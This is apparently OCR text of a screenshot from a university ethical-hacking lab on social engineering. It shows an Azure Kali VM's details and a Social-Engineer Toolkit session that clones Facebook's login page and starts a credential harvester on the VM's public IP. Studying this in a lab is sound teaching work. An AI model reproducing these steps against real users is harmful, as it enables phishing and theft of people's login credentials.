 KaliFree - Microsoft Azure - Mozilla Firefox (Private Browsing)
2019-2S_1131004
GitHub - llaera/slowloris
criptions/3b529902-6c1d-4039-bb47-f2bca4bb38de/resourceGroups/EthicalHacking/providers/Microsoft.C
Search resources, services, and docs (G+/)
2
rodrigo.castillo@urosari...
UNIVERSIDAD DEL ROSARIO
lovelace@CNA84005: ~/semestre2019-2/Hacking Etico/Laboratorios/Lab6 Social Engeneering...
File Edit View Search Terminal Tabs Help
lovelace@CNA84005: ~/semestre2019-2/H...
lovelace@CNA84005: ~/Pictures
lovelace@CNA84005:~/semestre2019-2/Hacking Etico/Laboratorios/Lab6 Social Engene
ering/Imagenes$ ls
lovelace@CNA84005:~/semestre2019-2/Hacking Etico/Laboratorios/Lab6 Social Engene
ering/Imagenes$ mv ~/Pictures/* .
lovelace@CNA84005:~/semestre2019-2/Hacking Etico/Laboratorios/Lab6 Social Engene
ering/Imagenes$ ls
'sudo Setoolkit.png'
lovelace@CNA84005:~/semestre2019-2/Hacking Etico/Laboratorios/Lab6 Social Engene
ering/Imagenes$
Stop Capture Delete Refresh
Computer name : KaliFree
Operating system : Linux (kali kali-rolling)
Size : Standard B1s (1 vcpus, 1 GiB memory)
Ephemeral OS disk : N/A
Public IP address : 104.41.12.107
Private IP address : 10.0.0.10
Virtual network/subnet : EthicalHacking-vnet/default
DNS name : Configure
ents
d-4039-bb47-f2bca4bb38de
d tags
Load balancers
Storage accounts
Virtual networks
Azure Active Directory
Monitor
Advisor
Security Center
Cost Management + Billing
Help + support
Size
Security
Extensions
Continuous delivery (Preview)
Availability set
Configuration
Identity
Properties
Locks
Export template
Operations
Auto-shutdown
Backup
Disaster recovery
Update management
Inventory
Change tracking
Show data for last:
1 hour 6 hours 12 hours 1 day 7 days 30 days
CPU (average)
3%
2.5%
2%
1.5%
1%
0.5%
0%
4 PM 4:15 PM 4:30 PM 4:45 PM
Percentage CPU (Avg)
kalifree
0.86 %
Network (total)
7MB
6MB
5MB
4MB
3MB
2MB
1MB
0B
4 PM 4:15 PM 4:30 PM 4:45 PM
Network In Total (Sum)
kalifree
41.11 MB
Network Out Total (Sum)
kalifree
39.11 MB
Disk bytes (total)
30MB
25MB
20MB
15MB
10MB
5MB
0B
4 PM 4:15 PM 4:30 PM 4:45 PM
Disk Read Bytes (Sum)
kalifree
44.52 MB
Disk Write Bytes (Sum)
kalifree
23.35 MB
Disk operations/sec (average)
10/s
8/s
6/s
Activities Terminal jue 16:52
rorro240@KaliFree: ~
File Edit View Search Terminal Tabs Help
rorro240@KaliFree: ~
lovelace@CNA84005: ~/semestre2019-2
lovelace@CNA84005: ~/Pictures
The second method will completely clone a website of your choosing
and allow you to utilize the attack vectors within the completely
same web application you were attempting to clone.
The third method allows you to import your own website, note that you
should only have an index.html when using the import website
functionality.
1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
-------------------------------------------------------------------------------
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.0.0.10]:104.41.12.107
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[*] You may need to copy /var/www/* into /var/www/html depending on where your directory structure is.
Press {return} if you understand what we're saying here.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below: